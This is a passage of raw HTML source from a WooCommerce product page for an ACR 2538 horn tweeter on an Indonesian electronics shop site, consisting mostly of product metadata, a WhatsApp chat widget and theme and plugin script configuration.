\/ Telp :\u00a00813 3055 3081\r\n\r\nwww.elektroniksurabaya.com","image":"https:\/\/elektroniksurabaya.com\/wp-content\/uploads\/2023\/02\/Horn-Tweeter-ACR-2538-A.jpg","sku":"SKU0069","offers":[{"@type":"Offer","price":"240000","priceValidUntil":"2026-12-31","priceSpecification":{"price":"240000","priceCurrency":"IDR","valueAddedTaxIncluded":"false"},"priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/elektroniksurabaya.com\/product\/horn-tweeter-acr-2538\/","seller":{"@type":"Organization","name":"Elektonik Surabaya","url":"https:\/\/elektroniksurabaya.com"}}],"brand":[{"@type":"Brand","name":"ACR"}]}]}</script><div class="wa__btn_popup">
    <div class="wa__btn_popup_txt">Need Help? <strong>Chat with us</strong></div>
    <div class="wa__btn_popup_icon"></div>
</div>
<div class="wa__popup_chat_box">
    <div class="wa__popup_heading">
        <div class="wa__popup_title">Start a Conversation</div>
        <div class="wa__popup_intro">Hi! Click one of our member below to chat on <strong>Whatsapp</strong></a></div>
    </div>
    <!-- /.wa__popup_heading -->
    <div class="wa__popup_content wa__popup_content_left">
        <div class="wa__popup_notice">The team typically replies in a few minutes.</div>
        
                
        <div class="wa__popup_content_list">
            				<div class="wa__popup_content_item ">
				<a target="_blank" href="https://web.whatsapp.com/send?phone=6281330553081" class="wa__stt wa__stt_online">
				                                <div class="wa__popup_avatar nta-default-avt">
                                <svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
    <path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0
    S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/>
    <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662
    c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234
    c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/>
    <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297
    c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048
    c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359
    c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248
    c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062
    l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/>
</svg>                            </div>
                    
                        <div class="wa__popup_txt">
                            <div class="wa__member_name">Elektronik Surabaya</div>
                            <!-- /.wa__member_name -->
                            <div class="wa__member_duty"></div>
                            <!-- /.wa__member_duty -->
                                                    </div>
                        <!-- /.wa__popup_txt -->
                    </a>
                </div>
            
        </div>
        <!-- /.wa__popup_content_list -->
    </div>
    <!-- /.wa__popup_content -->
</div>
<!-- /.wa__popup_chat_box -->	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://elektroniksurabaya.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://elektroniksurabaya.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://elektroniksurabaya.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0e96000b5405bc9ae64008ed7e906d1b","fragment_name":"wc_fragments_0e96000b5405bc9ae64008ed7e906d1b","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.0.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/elektroniksurabaya.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.1.1" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.1.1" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.1" id="woocommerce-js"></script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"<","carousel_next":">"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=a05639ab7a465886898a" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-includes/js/comment-reply.min.js?ver=f50672604b394c4d01405a1d1d8cc9d8" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.16.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/elektroniksurabaya.com\/wp-admin\/admin-ajax.php","nonce":"802b81697a","urls":{"assets":"https:\/\/elektroniksurabaya.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/elektroniksurabaya.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/elektroniksurabaya.com\/cart\/","checkout_page_url":"https:\/\/elektroniksurabaya.com\/checkout\/","fragments_nonce":"0f84d06bd6"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/elektroniksurabaya.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/elektroniksurabaya.com\/wp-admin\/admin-ajax.php","nonce":"802b81697a","urls":{"assets":"https:\/\/elektroniksurabaya.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/elektroniksurabaya.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/elektroniksurabaya.com\/cart\/","checkout_page_url":"https:\/\/elektroniksurabaya.com\/checkout\/","fragments_nonce":"0f84d06bd6"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/elektroniksurabaya.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.16.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/elektroniksurabaya.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2159,"title":"Horn%20Tweeter%20ACR%202538%20%E2%80%93%20Elektonik%20Surabaya","excerpt":"","featuredImage":"https:\/\/elektroniksurabaya.com\/wp-content\/uploads\/2023\/02\/Horn-Tweeter-ACR-2538-A-1024x1024.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/elektroniksurabaya.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2159,"title":"Horn%20Tweeter%20ACR%202538%20%E2%80%93%20Elektonik%20Surabaya","excerpt":"","featuredImage":"https:\/\/elektroniksurabaya.com\/wp-content\/uploads\/2023\/02\/Horn-Tweeter-ACR-2538-A-1024x1024.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.16.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.0.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_713c7c73d0eed994586dc3da72dcb8b1","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/elektroniksurabaya.com\/cart\/","ajaxurl":"https:\/\/elektroniksurabaya.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"yes","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"1","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/elektroniksurabaya.com\/","shop_url":"https:\/\/elektroniksurabaya.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0e96000b5405bc9ae64008ed7e906d1b","fragment_name":"wc_fragments_0e96000b5405bc9ae64008ed7e906d1b","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1390","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"135e0e8a56","wishlist_fragments_nonce":"74c49384d4","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_eb0c6e75eee5ccba8eb4a3a8bc3e3dc6","wishlist_fragment_name":"woodmart_wishlist_fragments_eb0c6e75eee5ccba8eb4a3a8bc3e3dc6","counter_visitor_live_duration":"10000","counter_visitor_ajax_update":"no","frequently_bought":"c84019371e","compare_by_category":"no","compare_page_nonce":"77acf5f40b"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-revolution-slider-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-base-deprecated-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-woocommerce-base-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-opt-free-progress-bar-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-progress-bar.min.css","wd-woo-single-prod-el-base-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-search-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-my-account-dropdown-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-css":"https:\/\/elektro